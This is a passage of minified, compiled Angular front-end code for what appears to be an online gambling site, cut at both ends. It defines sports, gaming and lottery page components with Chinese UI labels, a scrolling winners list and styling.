e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","lottery-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bigin"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","line-btn"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,pn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,5,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","first"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","second"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[["class","third"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.game),n(t,4,0,t.context.$implicit.user),n(t,6,0,t.context.$implicit.money)}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,fn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.sptProfitData)}),null)}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,22,"div",[["class","lottery-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","left-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["","\u5e73\u53f0"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","itemList"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,15,"div",[["class","right-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["","\u76c8\u5229\u540d\u5355"])),(n()(),e["\u0275eld"](10,0,null,null,12,"div",[["class","prize"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","prize-title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","first"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u540d\u79f0"])),(n()(),e["\u0275eld"](14,0,null,null,1,"span",[["class","second"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d26\u53f7"])),(n()(),e["\u0275eld"](16,0,null,null,1,"span",[["class","third"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u91d1\u989d"])),(n()(),e["\u0275eld"](18,0,null,null,4,"div",[["class","prize-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"div",[["class","prize-scroll"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Cn)),e["\u0275did"](21,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](22,2)],(function(n,t){n(t,6,0,t.component.secondGameList);var l=n(t,22,0,1,2);n(t,21,0,l)}),(function(n,t){var l=t.component;n(t,3,0,null==l.secondGameList[0]?null:l.secondGameList[0].parentName),n(t,9,0,null==l.secondGameList[0]?null:l.secondGameList[0].parentName)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[m.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,C.b,C.a)),e["\u0275did"](1,114688,null,0,O.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.secondGameList.length>0),n(t,7,0,0===l.secondGameList.length)}),null)}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,Mn,sn)),e["\u0275did"](1,245760,null,0,dn,[M.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var bn=e["\u0275ccf"]("app-sports",dn,Pn,{},{},[]),_n=function(){function n(n,t){var l=this;this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/slots/banner_tydj.jpg",this.sptProfitData=P.d,this.secondGameList=[],this.getListSubscribe=this.service.currentGameList.subscribe((function(n){l.secondGameList=n.filter((function(n){return"recommend"!==n.gameCode})).map((function(n){return n.hasSub&&l.getThird(n),n}))}))}return n.prototype.ngOnInit=function(){},n.prototype.getThird=function(n){this.service.getMenuList(n.id).subscribe((function(t){1e4===t.status&&(n.subMenus=t.data[0].subMenus)}))},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n}(),xn=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:30px 0;background:#1b1c1e;min-height:400px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;float:left;width:49%;height:280px;background:#111;box-shadow:1px 1px 2px rgba(0,0,0,.2);margin-bottom:20px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:0;left:0;height:4px;background:#e0aa54;-webkit-transition:.4s;transition:all .4s;width:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2n-1){margin-right:2%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:408px;-webkit-transition:.3s;transition:.3s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{position:absolute;font-size:26px;width:30%;right:0;top:20px;margin:0;padding-left:20px;color:#e0aa54;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding:10px 20px;width:43%;height:190px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);-webkit-transform:scale(1.2) skew(-9deg) rotate(-5deg);transform:scale(1.2) skew(-9deg) rotate(-5deg);-webkit-transition:.4s;transition:.4s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:13px;color:#fff;line-height:22px;height:93px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover:after{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover > img[_ngcontent-%COMP%]{-webkit-transform:scale(1.1);transform:scale(1.1)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .remark[_ngcontent-%COMP%]:before{-webkit-transform:scale(1.4) skew(-16deg) rotate(-6deg) translate(20px,20px);transform:scale(1.4) skew(-16deg) rotate(-6deg) translate(20px,20px)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#ffff;padding-top:15%}']],data:{}});function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.parent.context.$implicit)&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u8fdb\u5165\u6e38\u620f"]))],(function(n,t){n(t,3,0,"primary","large")}),(function(n,t){n(t,1,0,e["\u0275nov"](t,3).nzWave)}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"li",[],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{firstItem:0}),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""])),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","remark"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,vn)),e["\u0275did"](11,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=n(t,3,0,0===t.context.index);n(t,2,0,l),n(t,11,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,t.context.$implicit.menuNameCn);var l=t.context.$implicit.remark.split("##")[0];n(t,9,0,l)}))}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[m.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,C.b,C.a)),e["\u0275did"](1,114688,null,0,O.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,wn)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,u.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,yn)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,e["\u0275unv"](t,5,0,e["\u0275nov"](t,6).transform(l.service.currentGameList))),n(t,8,0,0===l.service.currentGameListLength)}),null)}function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-gaming",[],null,null,null,zn,xn)),e["\u0275did"](1,245760,null,0,_n,[M.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var In=e["\u0275ccf"]("app-gaming",_n,kn,{},{},[]),Rn=function(){function n(n,t,l){var e=this;this.service=n,this.config=t,this.game=l,this.bannerImage=this.config.baseImgUrl+"images/lottery/lottery_banner.jpg",this.sptProfitData=P.c,this.secondGameList=[],this.hotGameList=[],this.lotteryHostList=[],this.getListSubscribe=this.service.currentGameList.subscribe((function(n){e.secondGameList=n.filter((function(n){return"recommend"!==n.gameCode&&1!==n.hot})).map((function(n){return n.hasSub&&e.getThird(n),n})),e.lotteryHostList=n.filter((function(n){return"recommend"!==n.gameCode&&1===n.hot}))}))}return n.prototype.ngOnInit=function(){},n.prototype.getThird=function(n){this.service.getMenuList(n.id).subscribe((function(t){1e4===t.status&&(n.subMenus=t.data[0].subMenus)}))},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n}(),Tn=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;background:#1b1c1e}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;min-height:400px}.content[_ngcontent-%COMP%]   .lottery-content[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]{width:69%}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;flex-wrap:wrap;padding:20px;background:#000}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]{width:362px;height:240px;margin:20px 16px 0;position:relative}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]:nth-child(even){margin-right:0}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]   .bigin[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);display:none;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]   .itemList[_ngcontent-%COMP%]   .lottery-item[_ngcontent-%COMP%]:hover   .bigin[_ngcontent-%COMP%]{display:-webkit-box;display:flex}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]{width:29%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]{padding:16px 16px 0;font-size:14px;margin-bottom:10px;display:-webkit-box;display:flex;flex-wrap:wrap;background:#111}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]{width:94px;line-height:28px;padding-bottom:10px;text-align:center;float:left;margin-right:5%;cursor:pointer;color:#ccc}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{height:94px;background:0 0/cover #eef1ee}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   .game-hot[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game-cont[_ngcontent-%COMP%]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]{width:100%;border:1px solid #9a690a;font-size:16px}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-title[_ngcontent-%COMP%]{height:40px;padding:0 15px;line-height:40px;background:#9a690a;color:#fff}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]{height:400px;padding:0 15px;overflow:hidden}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]{animation:20s linear infinite scrollVertical;-webkit-animation:20s linear infinite scrollVertical;-moz-animation:20s linear infinite scrollVertical;-o-animation:20s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   .prize-scroll[_ngcontent-%COMP%]:hover{animation-play-state:paused;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:40px;line-height:40px;border-bottom:1px dashed #ccc;cursor:pointer;color:#fff;font-size:13px}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .prize-main[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{color:#e0aa54}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .first[_ngcontent-%COMP%]{width:40%}.content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%]   .bottom[_ngcontent-%COMP%]   .prize[_ngcontent-%COMP%]   .third[_ngcontent-%COMP%]{width:30%}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#e0aa54;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #9a690a;margin:0 auto;position:absolute;left:0;top:10px}.content[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#ffff;padding-top:15%}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function Dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),c.b,c.a)),e["\u0275prd"](512,null,a.H,a.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,r.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,g.b,a.H,e.NgZone,a.n,[2,a.j],[2,d.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u8fdb\u5165\u6e38\u620f"]))],(function(n,t){n(t,2,0,"primary","large")}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","lottery-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bigin"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","line-btn"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,5,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)}))}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","game-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","img"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{backgroundImage:0}),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","game-cont"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],(function(n,t){var l=n(t,4,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")");n(t,3,0,l)}),(function(n,t){n(t,6,0,null==t.context.$implicit?null:t.context.$implicit.menuNameCn)}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","game-hot"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Nn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.lotteryHostList)}),null)}function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","first"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","second"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[["class","third"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.game),n(t,4,0,t.context.$implicit.user),n(t,6,0,t.context.$implicit.money)}))}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.sptProfitData)}),null)}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,28,"div",[["class","lottery-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","left-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["","\u5e73\u53f0"])),(n()(),e["\u0275eld"](4,0,null,null,2,"div",[["class","itemList"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Fn)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,21,"div",[["class","right-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,4,"div",[["class","top"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u6e38\u620f"])),(n()(),e["\u0275and"](16777216,null,null,1,null,Ln)),e["\u0275did"](12,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,15,"div",[["class","bottom"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](15,null,["","\u76c8\u5229\u540d\u5355"])),(n()(),e["\u0275eld"](16,0,null,null,12,"div",[["class","prize"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,6,"div",[["class","prize-title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"span",[["class","first"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u540d\u79f0"])),(n()(),e["\u0275eld"](20,0,null,null,1,"span",[["class","second"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d26\u53f7"])),(n()(),e["\u0275eld"](22,0,null,null,1,"span",[["class","third"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u91d1\u989d"])),(n()(),e["\u0275eld"](24,0,null,null,4,"div",[["class","prize-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,3,"div",[["class","prize-scroll"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,$n)),e["\u0275did"](27,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](28,2)],(function(n,t){var l=t.component;n(t,6,0,l.secondGameList),n(t,12,0,l.lotteryHostList.length);var e=n(t,28,0,1,2);n(t,27,0,e)}),(function(n,t){var l=t.component;n(t,3,0,null==l.secondGameList[0]?null:l.secondGameList[0].parentName),n(t,15,0,null==l.secondGameList[0]?null:l.secondGameList[0].parentName)}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[m.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function jn(n){return 